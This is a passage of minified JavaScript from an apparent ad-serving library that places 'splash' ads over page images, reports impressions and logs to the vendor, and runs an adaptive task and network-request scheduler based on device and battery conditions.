#${i}:`,b)}try{const e=k.parentNode,t=(null==e?void 0:e.clientWidth)||0,i=k.offsetWidth;if(this.siteConfig.leftMarginForSplash>0&&t>0)if(t>=i)k.style.marginLeft=`${Math.ceil((t-i)/2)}px`;else{const t=window.getComputedStyle(e);k.style.marginLeft=parseInt(t.paddingLeft||"0")+"px"}this.isMobile&&"7"===this.dcId&&this.siteConfig.rightMarginForSplashM>0&&(k.style.marginRight=`${this.siteConfig.rightMarginForSplashM}px`)}catch(v){l.error(`Error applying horizontal margins for ad #${i}:`,v)}t.dataset.adRendered="true",this.addThirdPartyTrackers(r,k)}catch(y){l.error(`Unhandled error in adRender for image #${i}:`,y)}}))}getIframeDimensions(e){const t=this.siteConfig||{},i=this.isMobile&&t.Splash_M_iframeHeight||t.Splash_iframeHeight;this.isMobile&&t.Splash_M_iframeWidth||t.Splash_iframeWidth;const r=parseInt(i);return{iframeWidth:null==e?void 0:e.clientWidth,iframeHeight:isNaN(r)?0:r}}floatingAdRender(e,t,i,r){var s,n,o;if(!e||"string"!=typeof t)return void l.error(` Invalid image or decodedAdData for ad #${i}`);const a=document.createElement("div");a.id=`adgsplashFloating_${i}`,a.className="adgsplash_float",a.style.position="absolute",a.style.zIndex=(null==(s=this.siteConfig)?void 0:s.zIndex)||"999",a.style.display="none",a.setAttribute("align","center");const c=this.siteConfig.Splash_D_Padding_bottom;this.isMobile||"string"!=typeof c||""===c.trim()||(e.style.paddingBottom=`${c}px`),document.body.appendChild(a);const d=document.createElement("iframe");d.id=`splash-ad-${i}`,d.className="adgsplash",d.setAttribute("scrolling","no"),d.setAttribute("frameborder","0"),d.style.display="block",d.style.border="none";const h=e.clientWidth||300;d.style.width=h+"px";const u=this.isMobile?null==(n=this.siteConfig)?void 0:n.Splash_M_iframeHeight:null==(o=this.siteConfig)?void 0:o.Splash_iframeHeight,p=u?`${u}px`:"0px";d.style.height=p,a.style.height=p,d.onload=()=>{var e;try{const r=d.contentDocument||(null==(e=d.contentWindow)?void 0:e.document);if(!r)return void l.error(`iframe.contentDocument is null for ad #${i}`);r.open(),r.write(t),r.close()}catch(r){l.error(` Error writing ad content to iframe #${i}:`,r)}},a.appendChild(d);try{const e=a.parentNode,t=(null==e?void 0:e.clientWidth)||0,i=a.offsetWidth;if(this.siteConfig.leftMarginForSplash>0&&t>0)if(t>=i)a.style.marginLeft=`${Math.ceil((t-i)/2)}px`;else{const t=window.getComputedStyle(e);a.style.marginLeft=parseInt(t.paddingLeft||"0")+"px"}this.isMobile&&"7"===this.dcId&&this.siteConfig.rightMarginForSplashM>0&&(a.style.marginRight=`${this.siteConfig.rightMarginForSplashM}px`)}catch(m){l.error(`Error applying horizontal margins for ad #${i}:`,m)}const g={imgkey:e,adkey:a,backfillcamp:null,hasAnimated:!1,iframeEle:d,floatingDivEle:a};this.adIframeArray.push(g),this.addThirdPartyTrackers(r,a)}animateAdToImage(e,t,i,r){var s,n,o;this.isMobile?null==(s=this.siteConfig)||s.SplashMMarginTop:null==(n=this.siteConfig)||n.SplashDMarginTop;const a="1"===this.adConfData.bfPosition;l.info(" this.adConfData.bfPosition "+this.adConfData.bfPosition);const c=t.getBoundingClientRect(),d=window.scrollY+c.top,h=window.scrollY+c.bottom,u=d,p=h-(a?100:0),g=window.scrollX+c.left,m=c.width,{iframeWidth:f,iframeHeight:w}=this.getIframeDimensions(t);e.style.display="block",e.style.left=`${g}px`,e.style.top=`${u}px`,e.style.position="absolute",e.style.width=`${m}px`,i.style.width=`${f}px`,i.style.position="static",i.style.bottom="0";let b=u,v=window.scrollY;if(!a)try{const e=t.parentNode,r=document.createElement("div");r.style.height=`${parseInt((null==(o=null==i?void 0:i.style)?void 0:o.height)||"0")}px`,t.nextSibling?e.insertBefore(r,t.nextSibling):e.appendChild(r)}catch(k){l.warn("⚠️ Could not insert spacer below image",k)}const y=()=>{const i=t.getBoundingClientRect(),r=window.innerHeight,s=i.top<r&&i.bottom>0,n=window.scrollY,o=n>v?"down":"up",a=Math.abs(n-v),l=Math.min(2+a,30);if(v=n,s){if(n>p)return e.style.top=`${p}px`,void window.removeEventListener("scroll",y);b="down"===o?Math.min(b+l,p):Math.max(b-l,u),e.style.top=`${b}px`}};window.addEventListener("scroll",y),e._removeScrollHandler=()=>{window.removeEventListener("scroll",y)}}floatingBannerAgain(){this.adIframeArray.forEach(((e,t)=>{const i=e.imgkey,r=e.adkey,s=e.iframeEle,n=e.floatingDivEle;if(!i||!r||e.hasAnimated)return;const o=i.getBoundingClientRect(),a=window.innerHeight;o.top<a&&o.bottom>0&&(e.hasAnimated=!0,this.animateAdToImage(r,i,s,n))}))}getTargetImages(){var e;const t=Array.from(document.getElementsByTagName("img")),i=((null==(e=this.siteConfig)?void 0:e.imageExclusion)||"").split(",").map((e=>e.trim())).filter(Boolean),r=new Set,s=new Set;i.forEach((e=>{try{const t=new URL(e);r.add(t.href),s.add(t.hostname)}catch(t){s.add(e)}}));let n=t.filter((e=>{try{const t=new URL(e.src,window.location.href),i=r.has(t.href),n=s.has(t.hostname);if(i||n)return!1}catch(t){l.warn(`Invalid image URL: ${e.src}`)}return!0}));return n=n.filter((e=>e.clientHeight>=this.img_height&&e.clientWidth>=this.img_width)),n.forEach((e=>{l.info(`Filtered image: ${e.src} (${e.clientWidth}x${e.clientHeight})`)})),0===n.length&&this.imageMatcher(!0),n.forEach((e=>{l.info("Filtered Image Src:",e.src)})),n}imageMatcher(e){if(e){l.warn(`No image matched the required dimensions. Expected height: ${this.img_height}, width: ${this.img_width}.`);m("https://adgebra.co.in/splash-service/splash-js-log",{siteId:this.siteId,deviceId:this.deviceId,requestUrl:p(),productType:this.isMobile?13:12,status:"warn",cityGeoId:0,stateGeoId:0,countryGeoId:0,log_data:`No image matched the required dimensions. Expected height: ${this.img_height}, width: ${this.img_width}.`})}}isImageExcluded(e){var t;if(!this._exclusionSets){const e=((null==(t=this.siteConfig)?void 0:t.imageExclusion)||"").split(",").map((e=>e.trim())).filter(Boolean),i=new Set,r=new Set;e.forEach((e=>{try{const t=new URL(e);i.add(t.href),r.add(t.hostname)}catch(t){r.add(e)}})),this._exclusionSets={fullUrlExclusions:i,domainExclusions:r}}try{const t=new URL(e.src,window.location.href);return this._exclusionSets.fullUrlExclusions.has(t.href)||this._exclusionSets.domainExclusions.has(t.hostname)}catch(i){return l.warn(`Invalid image src: ${e.src}`),!1}}buildAdConfigData(e){return{viewableImpFlag:e.viewableImpressionFlag,height:e.height,width:e.width,inventoryTypeId:e.inventoryTypeId,position:e.position,bfPosition:e.bfPosition,bannerId:e.bannerId,campaignId:e.campaignId,creativeId:e.creativeId}}callToImpressionTracker(){return __async(this,null,(function*(){try{!function(e){fetch(e,{method:"GET",headers:{"Content-Type":"application/json"},credentials:"include"}).catch((t=>{l.error("Error:",t),g(e)}))}(`https://adgebra.co.in/splash-service/SplashViewableImpressionTracker?${new URLSearchParams({bannerId:this.adConfData.bannerId,siteId:this.siteId,dcId:this.dcId,viewableImpFlag:this.adConfData.viewableImpFlag,creativeId:this.adConfData.creativeId,campaignId:this.adConfData.campaignId})}`)}catch(e){l.error("error in call to viewable impression ",e)}}))}isEmptyCheck(e){return null==e||"string"==typeof e&&""===e.trim()||"object"==typeof e&&0===Object.keys(e).length}insertAfter(e,t){var i,r;const s=t.parentNode,n=(t,i)=>{const r=t.querySelectorAll(i);return r.length>0&&(r[0].appendChild(e),!0)},o=(t,i,r)=>{const s=t.getElementsByTagName(i);return s.length>0&&r>0&&(s[0].style.bottom=`${r}px`,t.appendChild(e),!0)};"2"===this.dcId&&(n(s,this.siteConfig.SplashDBelowCaptionClass)||n(s.parentNode,this.siteConfig.SplashDBelowCaptionClass)||n(null==(i=s.parentNode)?void 0:i.parentNode,this.siteConfig.SplashDBelowCaptionClass)||o(s,this.siteConfig.SplashDBelowCaptionTag,this.siteConfig.SplashDBottomCaptionHeight)||o(s.parentNode,this.siteConfig.SplashDBelowCaptionTag,this.siteConfig.SplashDBottomCaptionHeight))||"7"===this.dcId&&(n(s,this.siteConfig.SplashMBelowCaptionClass)||n(s.parentNode,this.siteConfig.SplashMBelowCaptionClass)||n(null==(r=s.parentNode)?void 0:r.parentNode,this.siteConfig.SplashMBelowCaptionClass)||o(s,this.siteConfig.SplashMBelowCaptionTag,this.siteConfig.SplashMBottomCaptionHeight)||o(s.parentNode,this.siteConfig.SplashMBelowCaptionTag,this.siteConfig.SplashMBottomCaptionHeight))||(s.lastChild===t?s.appendChild(e):s.insertBefore(e,t.nextSibling))}getSliderSelectors(){return[".swiper",".swiper-container",".swiper-wrapper",".swiper-slide",".slick-slider",".slick-track",".slick-slide",".owl-carousel",".owl-stage",".owl-item",".glide",".glide__track",".glide__slide",".splide",".splide__track",".splide__slide",".tns-slider",".tns-item",".tns-outer","#tiny-slider",".carousel",".carousel-inner",".carousel-item",".flickity-slider",".flickity-enabled",".flickity-viewport",".lightSlider",".lslide",".lSSlideOuter",".rev_slider",".tp-revslider-mainul",".tp-caption",".bxslider",".bx-wrapper",".bx-viewport",".carousel-container",".carousel-wrapper",".carousel-slide",".slider-container",".slider-track",".slider-slide",".keen-slider",".keen-slider__slide",".tiny-slider",".tns-slide-active",".tns-visible",".tns-item-clone",".glide__slides",".js-carousel",".js-slider",".gallery-slider",".product-slider",".testimonial-slider",".news-slider",".ad-slider",".image-carousel",".featured-slider",".multi-carousel",".loop-slider",".main-slider",".slide-wrapper",".portfolio-slider",".fullwidth-slider",".custom-slider",".scrolling-carousel",".fader",".fade-slider",".banner-slider",".content-slider",".hero-slider"]}addTrackingDiv(e,t){const i=e;Array.isArray(i)&&i.length&&i.forEach(((e,i)=>{const r=document.createElement("div");r.style.display="none",w(r,e),t.appendChild(r)}))}addThirdPartyTrackers(e,t){return __async(this,null,(function*(){Array.isArray(e)&&0!==e.length&&this.addTrackingDiv(e,t)}))}isSplashAvailable(e){var t,i,r;if(!e)return!1;const s=(null==(i=null==(t=null==e?void 0:e.splash)?void 0:t.adgResponse)?void 0:i.adResponse)||"";if(!s)return!1;try{const e=JSON.parse(s);return!Array.isArray(e)||"Campaign Not Found"!==(null==(r=e[0])?void 0:r.msgCode)}catch(n){return!0}}}class ce extends Y{constructor(e,t){l.info("splashConfig--\x3e",e),super(e,t,"SPLASH"),this.init(e)}init(e){return __async(this,null,(function*(){try{l.info("inside config--\x3e",e);const{deviceId:t}=e;l.info(" device id in loadear "+t);performance.now();this.splashHandler=new ae(e),this.splashHandler.setConfig(e),this.splashParser=new le(e,t),this.splashParser.network=this.network,this.setHandler(this.splashHandler),this.setParser(this.splashParser),this.loadAd();performance.now()}catch(t){l.error("error in ad loader init ",t)}}))}loadAd(){return __async(this,null,(function*(){try{yield this.load()}catch(e){throw l.error("Error in Spark loader:",e),e}}))}}const de={CRITICAL:4,HIGH:3,NORMAL:2,LOW:1,IDLE:0},he={NETWORK:"network",GENERAL:"general"};const ue=new class{constructor(e={}){this.publishingLogsFlag=!1,this.options=__spreadValues({defaultTimeSlice:5,yieldInterval:13,maxTasksPerBatch:20,idleTimeout:2e3,networkTimeout:15e3,networkConcurrency:4,enableAutoDetection:!0,enableAdaptation:!0,enableMonitoring:!0,monitoringInterval:5e3,jankThreshold:50},e),this.queues={[de.CRITICAL]:[],[de.HIGH]:[],[de.NORMAL]:[],[de.LOW]:[],[de.IDLE]:[]},this.activeNetworkRequests=0,this.networkQueue=[],this.abortControllers=new Map,this.isProcessing=!1,this.isPaused=!1,this.isAdapting=!1,this.lastAdaptationTime=0,this.metrics={tasksScheduled:0,tasksCompleted:0,tasksAborted:0,timeSpentProcessing:0,networkRequests:0,networkSuccess:0,networkErrors:0,networkTimeouts:0,frameTimes:[],jankCount:0,adaptationCount:0},this.options.enableAutoDetection&&this.detectCapabilities(),this.processTasks=this.processTasks.bind(this),this.processTasksWithDeadline=this.processTasksWithDeadline.bind(this),this.processLowPriorityTasks=this.processLowPriorityTasks.bind(this),this.adaptToConditions=this.adaptToConditions.bind(this),this.processNetworkQueue=this.processNetworkQueue.bind(this),this.setupIdleProcessing(),this.options.enableMonitoring&&this.setupPerformanceMonitoring(),this.startNetworkProcessor(),l.info("Task Scheduler initialized with options:",this.options)}detectCapabilities(){this.deviceCapabilities={cores:navigator.hardwareConcurrency||4,lowMemory:navigator.deviceMemory&&navigator.deviceMemory<=4,connection:this.detectNetworkCondition(),hasBattery:"getBattery"in navigator},this.deviceCapabilities.hasBattery&&this.setupBatteryMonitoring();(this.deviceCapabilities.cores<=2||this.deviceCapabilities.lowMemory||"slow"===this.deviceCapabilities.connection.type)&&(this.options.defaultTimeSlice=3,this.options.maxTasksPerBatch=10,this.options.networkConcurrency=2,this.options.yieldInterval=8,this.isLowEndDevice=!0,l.info("Task Scheduler: Low-end device detected, adjusting parameters")),l.info("Device capabilities detected:",this.deviceCapabilities)}detectNetworkCondition(){const e=navigator.connection||navigator.mozConnection||navigator.webkitConnection||{};let t="medium",i=5,r=100,s=!1;if(e.effectiveType){switch(e.effectiveType){case"slow-2g":case"2g":t="very-slow";break;case"3g":t="slow";break;case"4g":t="medium";break;default:t="fast"}e.downlink&&(i=e.downlink),e.rtt&&(r=e.rtt),e.saveData&&(s=e.saveData),e.addEventListener("change",(()=>{this.deviceCapabilities.connection=this.detectNetworkCondition(),this.adaptToConditions(!0)}))}else if(performance&&performance.navigation){const e=performance.getEntriesByType("navigation")[0];if(e){const i=e.loadEventEnd-e.fetchStart;t=i>5e3?"slow":i>2e3?"medium":"fast"}}return{type:t,downlink:i,rtt:r,saveData:s}}setupBatteryMonitoring(){return __async(this,null,(function*(){try{const e=yield navigator.getBattery();this.deviceCapabilities.battery={level:e.level,charging:e.charging,lowPower:e.level<=.15&&!e.charging},e.addEventListener("levelchange",(()=>{this.deviceCapabilities.battery.level=e.level,this.deviceCapabilities.battery.lowPower=e.level<=.15&&!e.charging,this.deviceCapabilities.battery.level<=.05&&!e.charging&&this.adaptToConditions(!0)})),e.addEventListener("chargingchange",(()=>{this.deviceCapabilities.battery.charging=e.charging,this.deviceCapabilities.battery.lowPower=e.level<=.15&&!e.charging,this.adaptToConditions()}))}catch(e){l.warn("Battery API access failed:",e),this.publishingLogsFlag&&f(`Battery API access failed: ${e.message||e}`),this.deviceCapabilities.hasBattery=!1}}))}setupPerformanceMonitoring(){let e=performance.now(),t=0;const i=()=>{const r=performance.now(),s=r-e;e=r,this.metrics.frameTimes.push(s),this.metrics.frameTimes.length>60&&this.metrics.frameTimes.shift(),s>this.options.jankThreshold?(this.metrics.jankCount++,t++,t>=3&&this.options.enableAdaptation&&(this.adaptToConditions(!0),t=0)):t=0,this.isDestroyed||requestAnimationFrame(i)};if(requestAnimationFrame(i),this.options.enableAdaptation&&(this.adaptationInterval=setInterval(this.adaptToConditions,this.options.monitoringInterval)),"PerformanceObserver"in window)try{const e=new PerformanceObserver((e=>{for(const t of e.getEntries())this.metrics.jankCount++,t.duration>100&&this.options.enableAdaptation&&this.adaptToConditions(!0)}));e.observe({entryTypes:["longtask"]}),this.longTaskObserver=e}catch(r){l.warn("Long task observation not supported:",r),this.publishingLogsFlag&&f(`Long task observation not supported: ${r.message||r}`)}}adaptToConditions(e=!1){const t=performance.now();if((e||!(t-this.lastAdaptationTime<this.options.monitoringInterval/2))&&!this.isAdapting){this.isAdapting=!0,this.lastAdaptationTime=t,this.metrics.adaptationCount++;try{const e=this.metrics.frameTimes.length>0?this.metrics.frameTimes.reduce(((e,t)=>e+t),0)/this.metrics.frameTimes.length:16,t=this.metrics.networkRequests>0?this.metrics.networkSuccess/this.metrics.networkRequests:1,i="very-slow"===this.deviceCapabilities.connection.type||"slow"===this.deviceCapabilities.connection.type||t<.7,r=e>20||this.metrics.jankCount>10&&this.metrics.frameTimes.length>30||this.isLowEndDevice,s=this.deviceCapabilities.battery&&this.deviceCapabilities.battery.lowPower;let n=__spreadValues({},this.options);i&&(n.networkConcurrency=Math.max(1,this.options.networkConcurrency-1),n.networkTimeout=1.5*this.options.networkTimeout,l.info("Adapting for poor network conditions",{networkSuccessRate:t,connection:this.deviceCapabilities.connection})),r&&(n.defaultTimeSlice=Math.max(2,this.options.defaultTimeSlice-1),n.maxTasksPerBatch=Math.max(5,this.options.maxTasksPerBatch-5),n.yieldInterval=Math.max(5,this.options.yieldInterval-2),l.info("Adapting for poor device performance",{avgFrameTime:e,jankCount:this.metrics.jankCount})),s&&(n.defaultTimeSlice=Math.max(1,n.defaultTimeSlice-1),n.maxTasksPerBatch=Math.max(3,n.maxTasksPerBatch-3),n.networkConcurrency=Math.max(1,n.networkConcurrency-1),l.info("Adapting for low battery",{batteryLevel:this.deviceCapabilities.battery.level})),this.options=n}finally{this.isAdapting=!1}}}setupIdleProcessing(){"requestIdleCallback"in window?(this.hasIdleCallback=!0,this.requestIdleProcessing()):(this.hasIdleCallback=!1,this.idleFallbackInterval=setInterval((()=>{!this.isProcessing&&this.queues[de.IDLE].length>0&&this.processIdleTasksWithTimeout()}),1e3))}requestIdleProcessing(){this.idleCallbackId=requestIdleCallback(this.processLowPriorityTasks,{timeout:this.options.idleTimeout})}processLowPriorityTasks(e){const t=this.queues[de.IDLE];for(;t.length>0&&(e.timeRemaining()>1||e.didTimeout);){const i=t.shift();if(this.executeTask(i),e.timeRemaining()<=1&&!e.didTimeout)break}this.isDestroyed||this.requestIdleProcessing()}processIdleTasksWithTimeout(){const e=this.queues[de.IDLE],t=performance.now(),i=Math.min(e.length,5);for(let r=0;r<i&&!(performance.now()-t>50);r++){const t=e.shift();this.executeTask(t)}}scheduleTask(e,t={}){const{priority:i=de.NORMAL,type:r=he.GENERAL,timeSlice:s=this.options.defaultTimeSlice,isAsync:n=!1,name:o=`task_${this.metrics.tasksScheduled}`,timeout:a=(r===he.NETWORK?this.options.networkTimeout:10*s),signal:l=null}=t;return r===he.NETWORK?this.scheduleNetworkTask(e,{priority:i,name:o,timeout:a,signal:l}):new Promise(((t,c)=>{const d={fn:e,priority:i,type:r,timeSlice:s,isAsync:n,name:o,timeout:a,signal:l,resolve:t,reject:c,scheduled:performance.now(),attempts:0};if(l&&l.aborted){const e=new Error("Task was aborted");return e.name="AbortError",void c(e)}l&&l.addEventListener("abort",(()=>{const e=this.queues[i],t=e.findIndex((e=>e===d));if(-1!==t){e.splice(t,1);const i=new Error("Task was aborted");i.name="AbortError",c(i)}})),this.queues[i].push(d),this.metrics.tasksScheduled++,this.isProcessing||this.isPaused||this.startProcessing()}))}scheduleNetworkTask(e,t){const{priority:i=de.NORMAL,name:r=`network_${this.metrics.networkRequests}`,timeout:s=this.options.networkTimeout,signal:n=null}=t;return this.metrics.networkRequests++,new Promise(((t,o)=>{let a,l;n?l=n:(a=new AbortController,l=a.signal);const c={fn:e,priority:i,name:r,resolve:t,reject:o,scheduled:performance.now(),timeout:s,signal:l,abortController:a};a&&this.abortControllers.set(c,a),this.networkQueue.push(c),this.networkQueue.sort(((e,t)=>t.priority-e.priority)),this.processNetworkQueue()}))}startNetworkProcessor(){this.networkInterval=setInterval((()=>{this.checkNetworkTimeouts(),this.processNetworkQueue()}),1e3)}processNetworkQueue(){if(!(this.activeNetworkRequests>=this.options.networkConcurrency||0===this.networkQueue.length||this.isPaused))for(;this.activeNetworkRequests<this.options.networkConcurrency&&this.networkQueue.length>0;){const e=this.networkQueue.shift();if(e.signal&&e.signal.aborted){const t=new Error("Network request was aborted");t.name="AbortError",e.reject(t)}else this.executeNetworkTask(e)}}executeNetworkTask(e){return __async(this,null,(function*(){this.activeNetworkRequests++;const t="number"==typeof e.timeout&&e.timeout>0?e.timeout:this.options.networkTimeout,i=setTimeout((()=>{e.abortController&&e.abortController.abort(),this.metrics.networkTimeouts++,this.activeNetworkRequests--;const i=new Error(`Network request timed out after ${t}ms`);i.name="TimeoutError",e.reject(i),this.abortControllers.delete(e),this.processNetworkQueue()}),t);try{const t=yield e.fn(e.signal);clearTimeout(i),this.activeNetworkRequests--,this.metrics.networkSuccess++,e.resolve(t),this.abortControllers.delete(e),this.processNetworkQueue()}catch(r){clearTimeout(i),this.activeNetworkRequests--,"AbortError"!==r.name&&this.metrics.networkErrors++,e.reject(r),this.abortControllers.delete(e),this.processNetworkQueue(),this.publishingLogsFlag&&f(`Error in execute network task : ${r.message||r}`)}}))}checkNetworkTimeouts(){const e=performance.now();for(let t=this.networkQueue.length-1;t>=0;t--){const i=this.networkQueue[t];if(e-i.scheduled>i.timeout){this.networkQueue.splice(t,1),this.metrics.networkTimeouts++;const e=new Error(`Network request timed out while waiting in queue (${i.timeout}ms)`);e.name="QueueTimeoutError",i.reject(e),this.abortControllers.delete(i)}}}startProcessing(){this.isProcessing||this.isPaused||(this.isProcessing=!0,requestAnimationFrame(this.processTasks))}processTasks(){if(this.isPaused||this.isDestroyed)return void(this.isProcessing=!1);if(![de.CRITICAL,de.HIGH,de.NORMAL,de.LOW].some((e=>this.queues[e].length>0)))return void(this.isProcessing=!1);const e=performance.now();this.processTasksWithDeadline(e+this.options.yieldInterval),[de.CRITICAL,de.HIGH,de.NORMAL,de.LOW].some((e=>this.queues[e].length>0))?setTimeout((()=>{this.isDestroyed||requestAnimationFrame(this.processTasks)}),0):this.isProcessing=!1}processTasksWithDeadline(e){let t=0;for(let i=de.CRITICAL;i>=de.LOW;i--){const r=this.queues[i];for(;r.length>0&&performance.now()<e&&t<this.options.maxTasksPerBatch;){const i=r.shift();if(this.executeTask(i),t++,performance.now()>=e)break}if(performance.now()>=e)break}}executeTask(e){return __async(this,null,(function*(){const t=performance.now();if(e.attempts++,e.signal&&e.signal.aborted){const t=new Error("Task was aborted");return t.name="AbortError",void e.reject(t)}try{let t;if(e.isAsync)try{const i=new Promise(((t,i)=>{const r=setTimeout((()=>{const t=new Error(`Task timed out after ${e.timeout}ms`);t.name="TaskTimeoutError",i(t)}),e.timeout);e.timeoutId=r}));t=yield Promise.race([e.fn(),i]),e.timeoutId&&(clearTimeout(e.timeoutId),e.timeoutId=null),e.resolve(t),this.metrics.tasksCompleted++}catch(i){e.timeoutId&&(clearTimeout(e.timeoutId),e.timeoutId=null),"TaskTimeoutError"===i.name?(l.warn(`Task ${e.name} timed out after ${e.timeout}ms, ${e.attempts} attempts`),e.priority>de.LOW&&e.attempts<3?this.rescheduleTask(e):(e.reject(i),this.metrics.tasksAborted++)):(e.reject(i),this.metrics.tasksAborted++),this.publishingLogsFlag&&f(`Error in execute task : ${i.message||i}`)}else{const r=performance.now(),s=e.timeSlice;try{t=e.fn();const i=performance.now()-r;i>this.options.longTaskThreshold&&l.warn(`Long task detected: ${e.name} took ${i.toFixed(2)}ms (slice: ${s}ms)`),e.resolve(t),this.metrics.tasksCompleted++}catch(i){l.error(`Task ${e.name} failed:`,i),this.publishingLogsFlag&&f(`Error in scheduler task ${e.name} failed: ${i.message||i}`),e.reject(i),this.metrics.tasksAborted++}}}catch(i){l.error(`Error executing task ${e.name}:`,i),this.publishingLogsFlag&&f(`Error executing task ${e.name} : ${i.message||i}`),e.reject(i),this.metrics.tasksAborted++}finally{const e=performance.now()-t;this.metrics.timeSpentProcessing+=e}}))}rescheduleTask(e){e.priority>de.IDLE&&e.priority--,e.timeout*=1.5,this.queues[e.priority].push(e)}pause(){this.isPaused=!0}resume(){this.isPaused&&(this.isPaused=!1,this.processNetworkQueue(),[de.CRITICAL,de.HIGH,de.NORMAL,de.LOW].some((e=>this.queues[e].length>0))&&this.startProcessing())}abortAllNetworkRequests(){for(const[t,i]of this.abortControllers.entries())try{i.abort()}catch(e){l.error("Error aborting request:",e),this.publishingLogsFlag&&f(`Error aborting request: ${e.message||e}`)}this.abortControllers.clear(),this.networkQueue=[],this.activeNetworkRequests=0}getMetrics(){const e={};Object.entries(this.queues).forEach((([t,i])=>{e[`priority${t}Length`]=i.length}));const t=this.metrics.frameTimes.length>0?this.metrics.frameTimes.reduce(((e,t)=>e+t),0)/this.metrics.frameTimes.length:0,i={networkQueueLength:this.networkQueue.length,activeNetworkRequests:this.activeNetworkRequests,networkSuccessRate:this.metrics.networkRequests>0?this.metrics.networkSuccess/this.metrics.networkRequests:1};return __spreadProps(__spreadValues(__spreadValues(__spreadValues({},this.metrics),e),i),{averageFrameTime:t,isProcessing:this.isProcessing,isPaused:this.isPaused,deviceInfo:this.deviceCapabilities})}destroy(){this.isDestroyed=!0,this.pause(),this.abortAllNetworkRequests(),Object.keys(this.queues).forEach((e=>{this.queues[e]=[]})),this.hasIdleCallback&&this.idleCallbackId&&cancelIdleCallback(this.idleCallbackId),this.networkInterval&&clearInterval(this.networkInterval),this.idleFallbackInterval&&clearInterval(this.idleFallbackInterval),this.adaptationInterval&&clearInterval(this.adaptationInterval),this.longTaskObserver&&this.longTaskObserver.disconnect(),l.info("Task Scheduler destroyed",this.getMetrics())}},pe=4,ge=3,me=2,fe=1,we=0,be="network";class ve{constructor(e){this.workerManager=e,this.firstRequestTracker=new Map,this.requestCounter=0,this.requestCounterMap=new Map,this.REQUEST_TIMEOUT=5e3,this.MAX_CACHE_SIZE=5,this.debug=!0,this.messageListeners=new Map,this.setupLateResponseHandler()}setupLateResponseHandler(){var e,t;if(!(null==(t=null==(e=this.workerManager)?void 0:e.pools)?void 0:t.get(H)))return;this.workerManager.pools.get(H).workers.forEach((e=>{const t=this.messageListeners.get(e);t&&e.removeEventListener("message",t);const i=e=>{const t=e.data;t.isLateResponse&&this.handleLateResponse(t)};e.addEventListener("message",i),this.messageListeners.set(e,i)}))}handleLateResponse(e){const{requestId:t,data:i,requestType:r}=e;if(!c.hasInCache(r)||!i)return;const s=this.generateWriteCacheKey(r);s&&(c.addToCache(r,s,i),this.debug&&(l.group(`Late Response Handled #${t}`),l.info("Request Type:",r),l.info("Cache Key:",s),l.info("Cache Updated with Late Response"),l.groupEnd()))}get(e,t){return __async(this,arguments,(function*(e,t,i=null,r={}){const{priority:s="normal",timeout:n=15e4,signal:o=null,headers:a={},requestType:l=i}=r,c=this.mapStringToPriority(s),d=t?`${e}?${t}`:e;return this.scheduleNetworkRequest("GET",d,null,a,c,n,o,l)}))}post(e,t){return __async(this,arguments,(function*(e,t,i=null,r={}){const{priority:s="normal",timeout:n=15e3,signal:o=null,headers:a={},requestType:l=i}=r,c=this.mapStringToPriority(s);return this.scheduleNetworkRequest("POST",e,t,a,c,n,o,l)}))}getLatestFromCache(e){if(!c.hasInCache(e))return null;const t=this.generateReadCacheKey(e);return t?c.getFromCache(e,t):null}handleErrorResponse(e,t,i,r){if(r)throw e;const s=this.getLatestFromCache(t);if(s)return{data:s,fromCache:!0,requestId:i,error:e};throw e}handleTimeoutResponse(e,t){if(!c.hasInCache(e))return null;const i=this.getLatestFromCache(e);if(!i)throw new Error("No cached data available after timeout");return{data:i,fromCache:!0,requestId:t,isTimeout:!0}}scheduleNetworkRequest(e,t,i,r,s,n,o,a){return __async(this,null,(function*(){const d=++this.requestCounter;this.incrementRequestCounter(a);const h=this.isFirstTwoRequestsForProduct(a);if(this.debug&&(l.group(`Network Request #${d}`),l.info("Method:",e),l.info("URL:",t),l.info("Request Type:",a),l.info("Is Initial Request:",h),l.groupEnd()),!h){this.makeNetworkRequestInBackground(e,t,i,r,s,n,o,a,d);const l=this.getLatestFromCache(a);if(l)return Promise.resolve({data:l,fromCache:!0,requestId:d})}return ue.scheduleTask((s=>__async(this,null,(function*(){try{const u={method:e,url:t,body:i,headers:r,requestId:d,requestType:a,abortable:!0,isInitialRequest:h};if(h){const e=yield this.makeNetworkRequest(u,s,o);if(this.markRequestComplete(a),e&&e.data&&c.hasInCache(a)){const t=this.generateWriteCacheKey(a);c.addToCache(a,t,e.data)}return{data:e.data,fromCache:!1,requestId:d,responseTime:e.responseTime}}const p=Math.min(n,this.REQUEST_TIMEOUT),g=new Promise(((e,t)=>{setTimeout((()=>t({timeout:!0})),p)})),m=this.makeNetworkRequest(u,s,o);try{const e=yield Promise.race([m,g]);if(e&&e.data&&c.hasInCache(a)){const t=this.generateWriteCacheKey(a);c.addToCache(a,t,e.data)}return{data:e.data,fromCache:!1,requestId:d,responseTime:e.responseTime}}catch(l){if(l.timeout)return this.handleTimeoutResponse(a,d);throw l}}catch(u){return this.handleErrorResponse(u,a,d,h)}}))),{priority:s,type:be,name:`${e}:${a}`,timeout:n,signal:o})}))}makeNetworkRequest(e,t,i){return __async(this,null,(function*(){const r=new AbortController,s=()=>{r.abort()};t&&t.addEventListener("abort",s),i&&i.addEventListener("abort",s);try{const t=yield this.workerManager.executeTask(H,e,r.signal);if(t.error)throw new Error(t.error);return t}finally{t&&t.removeEventListener("abort",s),i&&i.removeEventListener("abort",s)}}))}makeNetworkRequestInBackground(e,t,i,r,s,n,o,a,d){return ue.scheduleTask((s=>__async(this,null,(function*(){try{const n={method:e,url:t,body:i,headers:r,requestId:d,requestType:a,abortable:!0,isInitialRequest:!1},h=yield this.makeNetworkRequest(n,s,o);if(h&&h.data&&c.hasInCache(a)){const e=this.generateWriteCacheKey(a);c.addToCache(a,e,h.data),this.debug&&(l.group(`Background Request Completed #${d}`),l.info("Request Type:",a),l.info("Cache Updated"),l.groupEnd())}}catch(n){l.warn(`Background request #${d} failed:`,n.message)}}))),{priority:fe,type:be,name:`Background:${e}:${a}`,timeout:n,signal:o})}isFirstRequestForProduct(e){return!this.firstRequestTracker.has(e)}isFirstTwoRequestsForProduct(e){return(this.firstRequestTracker.get(e)||0)<2}markFirstRequestComplete(e){this.firstRequestTracker.set(e,!0)}markRequestComplete(e){const t=this.firstRequestTracker.get(e)||0;this.firstRequestTracker.set(e,t+1)}incrementRequestCounter(e){const t=this.requestCounterMap.get(e)||0;this.requestCounterMap.set(e,t+1)}generateReadCacheKey(e){if(!c.hasInCache(e))return null;const t=c.caches.get(e);if(!t||0===t.size)return null;for(let 